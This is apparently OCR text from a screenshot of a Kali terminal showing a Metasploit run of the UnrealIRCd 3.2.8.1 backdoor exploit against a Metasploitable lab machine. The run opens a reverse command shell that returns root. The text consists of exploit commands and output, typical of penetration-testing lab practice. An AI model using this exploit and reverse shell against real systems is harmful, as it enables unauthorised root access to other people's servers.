 tic
root@kali: ~
File Edit View Search Terminal Help
Id Name
-- ----
0 Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.152.129:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo pVlaUEZcvDKGmMuk;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "pVlaUEZcvDKGmMuk\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.152.128:4444 -> 192.168.152.129:33974) at 2015-10-08 07:09:19 -0400
whoami
root